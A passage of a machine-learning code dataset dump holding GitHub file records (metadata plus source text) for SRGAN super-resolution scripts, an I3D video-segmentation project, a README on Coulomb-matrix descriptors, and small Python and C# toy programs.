X[k,:] = D[:,0]\n\n return X\n\n\n"
},
{
"alpha_fraction": 0.6633825898170471,
"alphanum_fraction": 0.7290640473365784,
"avg_line_length": 100.5,
"blob_id": "3a24de4f13a1ea2faa1513fd39f504e4db9a0faa",
"content_id": "5679e851ed6783797bd3f46ca854d5bfb58cc242",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 609,
"license_type": "permissive",
"max_line_length": 405,
"num_lines": 6,
"path": "/README.md",
"repo_name": "mkrykunov/CoulombDescriptors",
"src_encoding": "UTF-8",
"text": "# CoulombDescriptors\nThis project includes my implementation of the Coulomb descriptors such as the eigenvalues of the Coulomb matrix [1], the sorted Coulomb matrix [2] and the bag-of-bonds [3]. These descriptors are employed to predict DFT atomization energies of small organic molecules [1] with the kernel ridge regression (KRR) [1]. There are two types of machinle learning kernels used in KRR: Gaussian and Laplacian [2].\n\n1. M. Rupp et al., Phys. Rev. Lett., V.108, 058301 (2012).\n2. K. Hansen et al., J. Chem. Theory Comput., V.9, P.3404 (2013).\n3. K. Hansen et al., J. Phys. Chem. Lett., V.6, P.2326 (2015).\n"
}
] | 4 |
parkjoohwan/SRGAN | https://github.com/parkjoohwan/SRGAN | a6124e177d8c8d98e7db9aa9f2b107c654523d34 | 0aa830f9c196cde0a7386c52b93ac72611c941a1 | 1a0a1965cccfb64ceaa6ebe21678ca161cbb749f | refs/heads/master | 2020-12-20T16:09:00.493076 | 2019-12-11T10:31:27 | 2019-12-11T10:31:27 | null | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.5807210206985474,
"alphanum_fraction": 0.5999216437339783,
"avg_line_length": 40.53333282470703,
"blob_id": "4f9c91393cdea282bcc7e32e05149bf321484f23",
"content_id": "31c0ec0542c36d4acc07c25dfa59631366d4083e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2600,
"license_type": "no_license",
"max_line_length": 127,
"num_lines": 60,
"path": "/2_team_term_project_SRGAN_Code/baseline.py",
"repo_name": "parkjoohwan/SRGAN",
"src_encoding": "UTF-8",
"text": "import argparse\r\nfrom math import log10\r\nimport os\r\n\r\nimport torch.utils.data\r\nfrom torch.utils.data import DataLoader\r\nfrom tqdm import tqdm\r\n\r\nimport pytorch_ssim\r\nfrom data_utils import ValDatasetFromFolder\r\n\r\nparser = argparse.ArgumentParser(description='Train Super Resolution Models')\r\nparser.add_argument('--crop_size', default=128, type=int, help='training images crop size') #128\r\nparser.add_argument('--upscale_factor', default=2, type=int, choices=[2, 4, 8],\r\n help='super resolution upscale factor')\r\nparser.add_argument('--num_epochs', default=1, type=int, help='train epoch number')\r\n\r\nopt = parser.parse_args()\r\n\r\nCROP_SIZE = opt.crop_size\r\nUPSCALE_FACTOR = opt.upscale_factor\r\nNUM_EPOCHS = opt.num_epochs\r\n\r\ndef main():\r\n val_set = ValDatasetFromFolder('data/DIV2K_valid_HR', upscale_factor=UPSCALE_FACTOR)\r\n val_loader = DataLoader(dataset=val_set, num_workers=4, batch_size=1, shuffle=False)\r\n\r\n results = {'psnr': [], 'ssim': []}\r\n torch.manual_seed(1234)\r\n os.environ[\"CUDA_VISIBLE_DEVICES\"] = '0'\r\n\r\n for epoch in range(1, NUM_EPOCHS + 1):\r\n\r\n val_bar = tqdm(val_loader)\r\n valing_results = {'mse': 0, 'ssims': 0, 'psnr': 0, 'ssim': 0, 'batch_sizes': 0}\r\n val_images = []\r\n\r\n for val_lr, val_hr_restore, val_hr in val_bar:\r\n batch_size = val_lr.size(0) # Batch size\r\n valing_results['batch_sizes'] += batch_size\r\n sr = val_hr_restore # LR image\r\n hr = val_hr # HR real image\r\n sr = sr.cuda()\r\n hr = hr.cuda()\r\n\r\n batch_mse = ((sr - hr) ** 2).data.mean() # generator가 만든 SR image와 HR real image간의 MSE값.\r\n valing_results['mse'] += batch_mse * batch_size\r\n batch_ssim = pytorch_ssim.ssim(sr, hr).item() # generator가 만든 SR image와 HR real image간의 SSIM값.\r\n valing_results['ssims'] += batch_ssim * batch_size\r\n # valing_results['psnr'] = 10 * log10(1*1 / (valing_results['mse'] / valing_results['batch_sizes'])) #PSNR값, 1은 Max\r\n valing_results['psnr'] = 20 * log10(1) - 10 * log10(\r\n valing_results['mse'] / valing_results['batch_sizes']) # PSNR값, 1은 Max\r\n valing_results['ssim'] = valing_results['ssims'] / valing_results['batch_sizes'] # ssim값 구하기\r\n val_bar.set_description( # PSNR, SSIM 출력\r\n desc='[converting LR images to SR images] PSNR: %.4f dB SSIM: %.4f' % (\r\n valing_results['psnr'], valing_results['ssim']))\r\n\r\n\r\nif __name__ == '__main__':\r\n main()\r\n"
},
{
"alpha_fraction": 0.6793296337127686,
"alphanum_fraction": 0.6882681846618652,
"avg_line_length": 39.6136360168457,
"blob_id": "7eadd0423077ae15ce26b692dad26a20ae38470b",
"content_id": "d0027c2ffb41288bae328d335c292487286f8736",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1790,
"license_type": "no_license",
"max_line_length": 137,
"num_lines": 44,
"path": "/2_team_term_project_SRGAN_Code/test_image.py",
"repo_name": "parkjoohwan/SRGAN",
"src_encoding": "UTF-8",
"text": "import argparse\nfrom os import listdir\nfrom os.path import join\nimport torch\nfrom PIL import Image\nfrom torch.autograd import Variable\n\nfrom model import Generator\nfrom torchvision.transforms import ToTensor, ToPILImage, Resize, Compose\nfrom data_utils import is_image_file\n\nparser = argparse.ArgumentParser(description='Test Single Image')\nparser.add_argument('--upscale_factor', default=4, type=int, help='super resolution upscale factor')\nparser.add_argument('--model_name', default='netG_epoch_4_99_128.pth', type=str, help='generator model epoch name')\n\n\nwith torch.no_grad():\n opt = parser.parse_args()\n UPSCALE_FACTOR = opt.upscale_factor\n MODEL_NAME = opt.model_name\n\n dataset_dir = 'data/test_image'\n image_filenames = [join(dataset_dir, x) for x in listdir(dataset_dir) if is_image_file(x)]\n dataset_len = len(image_filenames)\n\n model = Generator(UPSCALE_FACTOR).eval()\n model.cuda()\n model.load_state_dict(torch.load('epochs/' + MODEL_NAME))\n\n for index in range(dataset_len):\n real_image = Image.open(image_filenames[index])\n\n image = Variable(ToTensor()(real_image)).unsqueeze(0)\n image = image.cuda()\n\n out = model(image)\n out_img = ToPILImage()(out[0].data.cpu())\n\n #out_img = Resize((image.shape[2], image.shape[3]), interpolation=Image.BICUBIC)(out_img)\n out_img.save('result_image/out_srf_' + str(UPSCALE_FACTOR) + '_' + image_filenames[index].split('/')[2])\n\n out_img_bicubic = Resize((image.shape[2]*UPSCALE_FACTOR, image.shape[3]*UPSCALE_FACTOR), interpolation=Image.BICUBIC)(real_image)\n out_img_bicubic.save('result_image/out_srf_BICUBIC_' + str(UPSCALE_FACTOR) + '_' + image_filenames[index].split('/')[2])\n print(image_filenames[index].split('/')[2], \"...done\")\n\n\n\n"
},
{
"alpha_fraction": 0.7126436829566956,
"alphanum_fraction": 0.7126436829566956,
"avg_line_length": 20.75,
"blob_id": "689dfe2d7c54e6ea943acc461d9dee9e7c02c0af",
"content_id": "bd2b2423b4e447267033e6d5e3163234b818d512",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 131,
"license_type": "no_license",
"max_line_length": 48,
"num_lines": 4,
"path": "/README.md",
"repo_name": "parkjoohwan/SRGAN",
"src_encoding": "UTF-8",
"text": "# SRGAN\n\n## SRGAN을 이용한 이미지 화질 개선 프로젝트\n참고한 코드 github 주소 : https://github.com/leftthomas\n"
}
] | 3 |
ScrubbyAlien/Miscellaneous | https://github.com/ScrubbyAlien/Miscellaneous | 05feedb2ab54879a4596698a8974609afcb2ad38 | 459798f5d786fc35f7fa8fa12a0905890e3ef600 | c7dc8a8412aa9d342b2ff49461e32662b38e6ca3 | refs/heads/master | 2022-11-18T01:17:07.517873 | 2020-07-12T22:34:29 | 2020-07-12T22:34:29 | 279,152,520 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.5057914853096008,
"alphanum_fraction": 0.5733590722084045,
"avg_line_length": 26.263158798217773,
"blob_id": "d1567f01ae1403021e4c450dcffc969a542399e0",
"content_id": "8c78614733f44d68b0212f63a8c7ee8d840c0224",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 528,
"license_type": "no_license",
"max_line_length": 76,
"num_lines": 19,
"path": "/Python/Box_volume/box_volume.py",
"repo_name": "ScrubbyAlien/Miscellaneous",
"src_encoding": "UTF-8",
"text": "import math\n\n\ndef volume(s1, s2, x):\n return (s1 * s2 * x) / 2 - (s1 + s2) * (x ** 2) + 2 * (x ** 3)\n\n\ndef maxVertex(s1, s2):\n return ((s1 + s2) / 6) - math.sqrt((s1 + s2) ** 2 / 36 - (s1 * s2 / 12))\n\n\ns1 = float(input(\"Längden på papprets ena sidan: \"))\ns2 = float(input(\"Längden på papprets andra sidan: \"))\n\nx = maxVertex(s1, s2)\n\nprint(\"Maxvolymen med lock är: \" + str(volume(s1, s2, x)))\nprint(\"Maxvolymen utan lock är: \" + str(volume(s1, s2, x) * 2))\nprint(\"Höjden på lådan är: \" + str(maxVertex(s1, s2)))\n"
},
{
"alpha_fraction": 0.43718165159225464,
"alphanum_fraction": 0.43887946009635925,
"avg_line_length": 27.731706619262695,
"blob_id": "0a16ecdeab064761ada944ef70873554ccd63aa3",
"content_id": "8d641bad2a2a319811416a9b4aca35e5468fd917",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C#",
"length_bytes": 1180,
"license_type": "no_license",
"max_line_length": 132,
"num_lines": 41,
"path": "/C#/test/Program.cs",
"repo_name": "ScrubbyAlien/Miscellaneous",
"src_encoding": "UTF-8",
"text": "using System;\n\nnamespace test\n{\n class Program\n {\n static void Main(string[] args)\n {\n Console.Title = \"MATRIX\";\n Console.ForegroundColor = ConsoleColor.Green;\n Console.WindowHeight = 40;\n\n void PillPrompt()\n {\n Console.WriteLine(\"Red pill or blue pill? [R/B]\");\n string answer = Console.ReadLine();\n\n if (answer == \"R\")\n {\n Console.WriteLine(\"I see. So you have chosen to live in the truth. Come with me. (Press any key to continue)\");\n return;\n }\n else if (answer == \"B\")\n {\n Console.WriteLine(\"I understand. The truth can be harsh. Ignorance is bliss after all. You won't see me again\");\n return;\n }\n else\n {\n Console.WriteLine(\"Don't get sidetracked. Please answer the question.\");\n PillPrompt();\n return;\n }\n }\n\n PillPrompt();\n\n Console.ReadKey();\n }\n }\n}\n"
}
] | 2 |
siddhantjain/I3D-VideoDepthEstimation | https://github.com/siddhantjain/I3D-VideoDepthEstimation | aa643c5be1c92aa99f9c34087187805dff744a08 | 808bbec305e1efd8aed58c19eea42dcba44f5ea8 | eec2fdbbb26315fff59b8a7e334df9ff98b3ba14 | refs/heads/master | 2020-04-10T11:16:26.323838 | 2018-12-08T23:45:46 | 2018-12-08T23:45:46 | 160,988,510 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.6208409070968628,
"alphanum_fraction": 0.6494252681732178,
"avg_line_length": 36.34463119506836,
"blob_id": "cfa9a88b894aec65fc0f880c4e75e5e8c8017613",
"content_id": "e6321493b8518dddef46a516f3f23a571bce7af5",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 6612,
"license_type": "no_license",
"max_line_length": 129,
"num_lines": 177,
"path": "/test.py",
"repo_name": "siddhantjain/I3D-VideoDepthEstimation",
"src_encoding": "UTF-8",
"text": "# Package Includes\nfrom __future__ import division\n\nimport os\nimport socket\nimport timeit\nfrom datetime import datetime\nfrom tensorboardX import SummaryWriter\nimport numpy as np\nimport matplotlib.pyplot as plt\nimport cv2\n# PyTorch includes\nimport torch\nfrom torch.autograd import Variable\nimport torch.optim as optim\nfrom torchvision import transforms\nfrom torch.utils.data import DataLoader\n\n# Custom includes\nfrom util import visualize as viz\nfrom dataloaders import kitti_eigen as db\nfrom dataloaders import custom_transforms as tr\nimport networks.i3d_osvos as vos\nfrom layers.osvos_layers import class_balanced_cross_entropy_loss\nfrom mypath import Path\nfrom logger import Logger\nfrom dataloaders import helpers\n\n# Select which GPU, -1 if CPU\ngpu_id = 0\nprint('Using GPU: {} '.format(gpu_id))\n\n# Setting of parameters\n# Parameters in p are used for the name of the model\np = {\n 'trainBatch': 1, # Number of Images in each mini-batch\n}\n\nseqname = 'parkour'\n\n# # Setting other parameters\nresume_epoch = 0 # Default is 0, change if want to resume\nnEpochs = 150 # Number of epochs for training (500.000/2079)\nuseTest = True # See evolution of the test set when training?\ntestBatch = 1 # Testing Batch\nnTestInterval = 5 # Run on test set every nTestInterval epochs\ndb_root_dir = Path.db_root_dir()\nvis_net = 0 # Visualize the network?\nsnapshot = 50 # Store a model every snapshot epochs\nnAveGrad = 1\ntrain_rgb = True\nsave_dir = Path.save_root_dir()\nif not os.path.exists(save_dir):\n os.makedirs(os.path.join(save_dir))\n\n# Network definition\n# siddhanj: here number of classes do not matter, as that just helps choose what kind of i3d video we want to use\nmodelName = 'test'\n\nif train_rgb:\n netRGB = vos.I3D(num_classes=400, modality='rgb')\nelse:\n netFlow = vos.I3D(num_classes=400, modality='flow')\n\nnetRGB.load_state_dict(torch.load('models/online_epoch-199.pth'),False)\n\ntboardLogger = Logger('../logs/tensorboardLogs', 'test')\n\nif gpu_id >= 0:\n # torch.cuda.set_device(device=gpu_id)\n if train_rgb:\n\t#model = torch.nn.DataParallel(model).cuda()\n netRGB = torch.nn.DataParallel(netRGB,device_ids=[0, 1]).cuda()\n netRGB.eval()\n else:\n netFlow.cuda()\n netFlow.eval()\n\n# Preparation of the data loaders\n# Define augmentation transformations as a composition\n# composed_transforms = transforms.Compose([tr.RandomHorizontalFlip(),\n# tr.ScaleNRotate(rots=(-30, 30), scales=(.75, 1.25)),\n# tr.ToTensor()])\n\ncomposed_transforms = transforms.Compose([tr.ToTensor(),tr.VideoResize([480,848])])\n\n#composed_transforms = transforms.Compose([tr.ToTensor()])\n\n# composed_transforms = transforms.Compose([tr.ToTensor()])\n\n# Testing dataset and its iterator\ndb_test = db.DAVIS2016(train=False, train_online=False, db_root_dir=db_root_dir, transform=composed_transforms, seq_name=seqname)\ntestloader = DataLoader(db_test, batch_size=testBatch, shuffle=False, num_workers=2)\n\ndef getHeatMapFrom2DArray(inArray):\n inArray_ = (inArray - np.min(inArray)) / (np.max(inArray) - np.min(inArray))\n cm = plt.get_cmap('jet')\n retValue = cm(inArray_)\n return retValue\n\n\nprint(\"Testing Network\")\n# Testing for one epoch\nfor ii, sample_batched in enumerate(testloader):\n\n inputs, gts = sample_batched['image'], sample_batched['gt']\n outputs = [np.zeros([1,1,inputs.shape[1],inputs.shape[3],inputs.shape[4]])]*5\n\n numRows = inputs.shape[3]\n numCols = inputs.shape[4]\n outputs_counter = np.ones([numRows,numCols])\n rowCtr = 0\n colCtr = 0\n\n while rowCtr + 224 < numRows:\n colCtr =0\n while colCtr + 224 < numCols:\n inputs_crop = inputs[:,:,:,rowCtr:rowCtr+224,colCtr:colCtr+224]\n gts_crop = gts[:,:,:,rowCtr:rowCtr+224,colCtr:colCtr+224]\n inputs_crop, gts_crop = Variable(inputs_crop, volatile=True), Variable(gts_crop, volatile=True)\n\n inputs_crop = torch.transpose(inputs_crop, 1, 2)\n gts_crop = torch.transpose(gts_crop, 1, 2)\n if gpu_id >= 0:\n inputs_crop, gts_crop = inputs_crop.cuda(), gts_crop.cuda()\n\n outputs_crop = netRGB.forward(inputs_crop)\n if gpu_id >=0:\n outputs_crop = [outputs_crop[i].data.cpu().numpy() for i in range(5)]\n else:\n outputs_crop = [outputs_crop[i].data.numpy() for i in range(5)]\n\n outputs[0][:, :, :, rowCtr:rowCtr + 224, colCtr:colCtr + 224] += outputs_crop[0]\n outputs[1][:, :, :, rowCtr:rowCtr + 224, colCtr:colCtr + 224] += outputs_crop[1]\n outputs[2][:, :, :, rowCtr:rowCtr + 224, colCtr:colCtr + 224] += outputs_crop[2]\n outputs[3][:, :, :, rowCtr:rowCtr + 224, colCtr:colCtr + 224] += outputs_crop[3]\n outputs[4][:, :, :, rowCtr:rowCtr + 224, colCtr:colCtr + 224] += outputs_crop[4]\n outputs_counter[rowCtr:rowCtr+224,colCtr:colCtr+224] +=1\n colCtr+=100\n rowCtr+=100\n\n outputs = outputs/outputs_counter\n \n outputs = [ Variable(torch.from_numpy(outputs[i])) for i in range(5)]\n\n if gpu_id>=0:\n outputs = [outputs[i].cuda() for i in range(5)]\n\n images_list = []\n number_frames = inputs.shape[1]\n logging_frames = np.arange(number_frames)\n inputs_ = np.transpose(inputs, [0,2,1,3,4])\n outputs_ = torch.transpose(outputs[-1], 1, 2)\n if gpu_id >= 0:\n all_inputs = inputs_.numpy()[0,:, logging_frames, :, :]\n all_outputs = outputs_.data.cpu().numpy()[0, logging_frames, :, :, :]\n else:\n all_inputs = inputs_.numpy()[0, :,logging_frames, :, :]\n all_outputs = outputs_.data.numpy()[0, logging_frames, :, :, :]\n for imageIndex in range(number_frames):\n inputImage = all_inputs[imageIndex, :, :, :]\n inputImage = np.transpose(inputImage, (1, 2, 0))\n #inputImage = inputImage[:, :, ::-1]\n images_list.append(inputImage)\n mask = all_outputs[imageIndex, 0, :, :]\n heatMap = getHeatMapFrom2DArray(mask)\n images_list.append(heatMap)\n mask = 1 / (1 + np.exp(-mask))\n print('max: ' + str(np.max(mask)) + 'min: ' + str(np.min(mask)))\n mask_ = np.greater(mask, 0.5).astype(np.float32)\n #mask_ = np.greater(mask, 0).astype(np.float32)\n overlayedImage = helpers.overlay_mask(inputImage, mask_)\n overlayedImage = overlayedImage * 255\n\tfileName = 'results_test/' + str(seqname) + '_' + str(imageIndex) + '.jpg'\n\tcv2.imwrite(fileName, overlayedImage)\n\timages_list.append(overlayedImage)\n tboardLogger.image_summary('image_test', images_list, 1)\n\n\n"
},
{
"alpha_fraction": 0.5115594267845154,
"alphanum_fraction": 0.538058876991272,
"avg_line_length": 33.2164192199707,
"blob_id": "9e585de9f4188604385c8ce3c15ad43705f139ea",
"content_id": "5c6f57d9db6d19741239a1784e44649e3235c1da",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 9170,
"license_type": "no_license",
"max_line_length": 118,
"num_lines": 268,
"path": "/dataloaders/custom_transforms.py",
"repo_name": "siddhantjain/I3D-VideoDepthEstimation",
"src_encoding": "UTF-8",
"text": "import random\nimport cv2\nimport numpy as np\nimport torch\nimport scipy.misc as spy\nimport torchvision.transforms\nimport PIL\n\n\nclass ScaleNRotate(object):\n \"\"\"Scale (zoom-in, zoom-out) and Rotate the image and the ground truth.\n Args:\n two possibilities:\n 1. rots (tuple): (minimum, maximum) rotation angle\n scales (tuple): (minimum, maximum) scale\n 2. rots [list]: list of fixed possible rotation angles\n scales [list]: list of fixed possible scales\n \"\"\"\n\n def __init__(self, rots=(-30, 30), scales=(.75, 1.25)):\n assert (isinstance(rots, type(scales)))\n self.rots = rots\n self.scales = scales\n\n def __call__(self, sample):\n\n if type(self.rots) == tuple:\n # Continuous range of scales and rotations\n rot = (self.rots[1] - self.rots[0]) * random.random() - \\\n (self.rots[1] - self.rots[0]) / 2\n\n sc = (self.scales[1] - self.scales[0]) * random.random() - \\\n (self.scales[1] - self.scales[0]) / 2 + 1\n elif type(self.rots) == list:\n # Fixed range of scales and rotations\n rot = self.rots[random.randint(0, len(self.rots))]\n sc = self.scales[random.randint(0, len(self.scales))]\n\n for elem in sample.keys():\n if 'fname' in elem:\n continue\n\n tmp = sample[elem]\n\n h, w = tmp.shape[:2]\n center = (w / 2, h / 2)\n assert (center != 0) # Strange behaviour warpAffine\n M = cv2.getRotationMatrix2D(center, rot, sc)\n\n if ((tmp == 0) | (tmp == 1)).all():\n flagval = cv2.INTER_NEAREST\n else:\n flagval = cv2.INTER_CUBIC\n tmp = cv2.warpAffine(tmp, M, (w, h), flags=flagval)\n\n sample[elem] = tmp\n\n return sample\n\n\nclass Resize(object):\n \"\"\"Randomly resize the image and the ground truth to specified scales.\n Args:\n scales (list): the list of scales\n \"\"\"\n\n def __init__(self, scales=[0.5, 0.8, 1]):\n self.scales = scales\n\n def __call__(self, sample):\n\n # Fixed range of scales\n sc = self.scales[random.randint(0, len(self.scales) - 1)]\n\n for elem in sample.keys():\n if 'fname' in elem:\n continue\n tmp = sample[elem]\n\n if tmp.ndim == 2:\n flagval = cv2.INTER_NEAREST\n else:\n flagval = cv2.INTER_CUBIC\n\n tmp = cv2.resize(tmp, None, fx=sc, fy=sc, interpolation=flagval)\n\n sample[elem] = tmp\n\n return sample\n\n\nclass VideoResize(object):\n \"\"\"Resizes the set of videos frames and the ground truths to specified pixel values.\n Args:\n size (list): the list of sizes\n \"\"\"\n\n def __init__(self, sizes=[224, 224]):\n self.sizes = sizes\n\n def __call__(self, sample):\n print(sample.keys())\n for elem in sample.keys():\n if 'fname' in elem:\n continue\n tmp = sample[elem]\n\n flagval = 'bilinear'\n\n num_frames = tmp.shape[0]\n tmp = np.transpose(tmp, (0, 2, 3, 1))\n res = []\n isGT = tmp.shape[3] == 1\n for frameIndex in range(num_frames):\n if isGT:\n toAppend = spy.imresize(tmp[frameIndex, :, :, 0], (self.sizes[0], self.sizes[1]), interp=flagval)\n res.append(np.reshape(toAppend, (self.sizes[0], self.sizes[1], 1)))\n else:\n res.append(spy.imresize(tmp[frameIndex, :, :, :], (self.sizes[0], self.sizes[1]), interp=flagval))\n tmp = np.array(res, dtype=\"float32\")\n tmp = np.transpose(tmp, (0, 3, 1, 2))\n\n # siddhant: We are normalizing here because i3d expects normalized image values\n # For Ground truth the imresize function converts 0-1 values to 0-255, so we are converting it back\n tmp = np.array(tmp, dtype=np.float32)\n tmp = tmp / np.max([tmp.max(), 1e-8])\n sample[elem] = tmp\n\n return sample\n\n\nclass VideoLucidDream(object):\n \"\"\"Resizes the set of videos frames and the ground truths to specified pixel values.\n Args:\n size (list): the list of sizes\n \"\"\"\n\n def __init__(self, sizes=[224, 224]):\n self.sizes = sizes\n\n def __call__(self, sample):\n\n num_frames = sample['gt'].shape[0]\n\t\n isFlip = random.random() <0.5\n isJitter = np.ones(num_frames, dtype=bool)\n # isRotate = np.ones(num_frames, dtype=bool)\n for i in range(num_frames):\n # if random.random() < 0.5:\n # isFlip[i] = False\n if random.random() < 0.5:\n isJitter[i] = False\n # if random.random() < 0.5:\n # isRotate[i] = False\n seed = 12345\n\n input_tmp = sample['image']\n gt_tmp = sample['gt']\n\n flagval = 'bilinear'\n\n num_frames = input_tmp.shape[0]\n input_tmp = np.transpose(input_tmp, (0, 2, 3, 1))\n gt_tmp = np.transpose(gt_tmp, (0, 2, 3, 1))\n height = input_tmp.shape[2]\n width = input_tmp.shape[1]\n res_input = []\n res_gt = []\n left = np.random.randint(0, width-1-224)\n top = np.random.randint(0, height-1-224)\n imageToCrop = gt_tmp[0, :, :, 0]\n num_gt_pixels = np.sum(imageToCrop)\n while True:\n cropped_gt = imageToCrop[left:left+224,top:top+224]\n #threshold = np.sum(cropped_gt) / float(gt_pixels)\n if np.sum(cropped_gt) >= 0.3*num_gt_pixels:\n break\n else:\n left = np.random.randint(0, width - 1 - 224)\n top = np.random.randint(0, height - 1 - 224)\n for frameIndex in range(num_frames):\n # GT transformations\n imageToCrop = gt_tmp[frameIndex, :, :, 0]\n toAppend = imageToCrop[left:left+224, top:top+224]\n toAppend = np.reshape(toAppend, (self.sizes[0], self.sizes[1], 1))\n if isFlip:\n toAppend = cv2.flip(toAppend, flipCode=1)\n # if isRotate[frameIndex]:\n # M = cv2.getRotationMatrix2D((toAppend.shape[0]/2,toAppend.shape[1]/2),90,1)\n # toAppend = cv2.warpAffine(toAppend,M,(toAppend.shape[0],toAppend.shape[1]))\n\n res_gt.append(np.reshape(toAppend, (self.sizes[0], self.sizes[1], 1)))\n\n #Input transformations\n imageToCrop = input_tmp[frameIndex, :, :, :]\n toAppend = imageToCrop[left:left+224, top:top+224]\n if isFlip:\n toAppend = cv2.flip(toAppend, flipCode=1)\n # if isRotate[frameIndex]:\n # M = cv2.getRotationMatrix2D((toAppend.shape[0]/2,toAppend.shape[1]/2),90,1)\n # toAppend = cv2.warpAffine(toAppend,M,(toAppend.shape[0],toAppend.shape[1]))\n if isJitter[frameIndex]:\n noise = np.random.randint(0, 5, (toAppend.shape[0], toAppend.shape[1])) # design jitter/noise here\n zitter = np.zeros_like(toAppend)\n zitter[:, :, 1] = noise\n\n toAppend = cv2.add(toAppend, zitter)\n\n res_input.append(toAppend)\n\n input_tmp = np.array(res_input, dtype=\"float32\")\n input_tmp = np.transpose(input_tmp, (0, 3, 1, 2))\n\n # siddhant: We are normalizing here because i3d expects normalized image values\n # For Ground truth the imresize function converts 0-1 values to 0-255, so we are converting it back\n input_tmp = np.array(input_tmp, dtype=np.float32)\n input_tmp = input_tmp / np.max([input_tmp.max(), 1e-8])\n sample['image'] = input_tmp\n\n gt_tmp = np.array(res_gt, dtype=\"float32\")\n gt_tmp = np.transpose(gt_tmp, (0, 3, 1, 2))\n\n # siddhant: We are normalizing here because i3d expects normalized image values\n # For Ground truth the imresize function converts 0-1 values to 0-255, so we are converting it back\n gt_tmp = np.array(gt_tmp, dtype=np.float32)\n gt_tmp = gt_tmp / np.max([gt_tmp.max(), 1e-8])\n sample['gt'] = gt_tmp\n\n return sample\n\n\nclass RandomHorizontalFlip(object):\n \"\"\"Horizontally flip the given image and ground truth randomly with a probability of 0.5.\"\"\"\n\n def __call__(self, sample):\n\n if random.random() < 0.5:\n for elem in sample.keys():\n if 'fname' in elem:\n continue\n tmp = sample[elem]\n tmp = cv2.flip(tmp, flipCode=1)\n sample[elem] = tmp\n\n return sample\n\n\nclass ToTensor(object):\n \"\"\"Convert ndarrays in sample to Tensors.\"\"\"\n\n def __call__(self, sample):\n\n for elem in sample.keys():\n if 'fname' in elem:\n continue\n tmp = sample[elem]\n\n if tmp.ndim == 2:\n tmp = tmp[:, :, np.newaxis]\n\n # swap color axis because\n # numpy image: H x W x C\n # torch image: C X H X W\n\n # tmp = tmp.transpose((2, 0, 1))\n sample[elem] = torch.from_numpy(tmp)\n\n return sample\n"
},
{
"alpha_fraction": 0.5187944769859314,
"alphanum_fraction": 0.5626621842384338,
"avg_line_length": 35.981422424316406,
"blob_id": "f29af037fd91140b4ddf94ba27902501d682ef37",
"content_id": "ef28e92310b6b1c9454cc9619bb3cba8fca41de9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 23890,
"license_type": "no_license",
"max_line_length": 151,
"num_lines": 646,
"path": "/networks/i3d_osvos.py",
"repo_name": "siddhantjain/I3D-VideoDepthEstimation",
"src_encoding": "UTF-8",
"text": "#--rgb_sample_path data/Davis/breakdance-flare-rgb.npy\nimport math\nimport os\n\nimport numpy as np\nimport torch\nfrom torch.nn import ReplicationPad3d\nimport matplotlib.pyplot as plt\n\n\ndef get_padding_shape(filter_shape, stride):\n def _pad_top_bottom(filter_dim, stride_val):\n pad_along = max(filter_dim - stride_val, 0)\n pad_top = pad_along // 2\n pad_bottom = pad_along - pad_top\n return pad_top, pad_bottom\n\n padding_shape = []\n for filter_dim, stride_val in zip(filter_shape, stride):\n pad_top, pad_bottom = _pad_top_bottom(filter_dim, stride_val)\n padding_shape.append(pad_top)\n padding_shape.append(pad_bottom)\n depth_top = padding_shape.pop(0)\n depth_bottom = padding_shape.pop(0)\n padding_shape.append(depth_top)\n padding_shape.append(depth_bottom)\n\n return tuple(padding_shape)\n\n\ndef simplify_padding(padding_shapes):\n all_same = True\n padding_init = padding_shapes[0]\n for pad in padding_shapes[1:]:\n if pad != padding_init:\n all_same = False\n return all_same, padding_init\n\n\nclass Unit3Dpy(torch.nn.Module):\n def __init__(self,\n in_channels,\n out_channels,\n kernel_size=(1, 1, 1),\n stride=(1, 1, 1),\n activation='relu',\n padding='SAME',\n use_bias=False,\n use_bn=True):\n super(Unit3Dpy, self).__init__()\n\n self.padding = padding\n self.activation = activation\n self.use_bn = use_bn\n if padding == 'SAME':\n padding_shape = get_padding_shape(kernel_size, stride)\n simplify_pad, pad_size = simplify_padding(padding_shape)\n self.simplify_pad = simplify_pad\n elif padding == 'VALID':\n padding_shape = 0\n else:\n raise ValueError(\n 'padding should be in [VALID|SAME] but got {}'.format(padding))\n\n if padding == 'SAME':\n if not simplify_pad:\n self.pad = torch.nn.ConstantPad3d(padding_shape, 0)\n self.conv3d = torch.nn.Conv3d(\n in_channels,\n out_channels,\n kernel_size,\n stride=stride,\n bias=use_bias)\n else:\n self.conv3d = torch.nn.Conv3d(\n in_channels,\n out_channels,\n kernel_size,\n stride=stride,\n padding=pad_size,\n bias=use_bias)\n elif padding == 'VALID':\n self.conv3d = torch.nn.Conv3d(\n in_channels,\n out_channels,\n kernel_size,\n padding=padding_shape,\n stride=stride,\n bias=use_bias)\n else:\n raise ValueError(\n 'padding should be in [VALID|SAME] but got {}'.format(padding))\n\n if self.use_bn:\n self.batch3d = torch.nn.BatchNorm3d(out_channels)\n\n if activation == 'relu':\n self.activation = torch.nn.functional.relu\n\n def forward(self, inp):\n if self.padding == 'SAME' and self.simplify_pad is False:\n inp = self.pad(inp)\n out = self.conv3d(inp)\n if self.use_bn:\n out = self.batch3d(out)\n if self.activation is not None:\n out = torch.nn.functional.relu(out)\n return out\n\n\nclass MaxPool3dTFPadding(torch.nn.Module):\n def __init__(self, kernel_size, stride=None, padding='SAME'):\n super(MaxPool3dTFPadding, self).__init__()\n if padding == 'SAME':\n padding_shape = get_padding_shape(kernel_size, stride)\n self.padding_shape = padding_shape\n self.pad = torch.nn.ConstantPad3d(padding_shape, 0)\n self.pool = torch.nn.MaxPool3d(kernel_size, 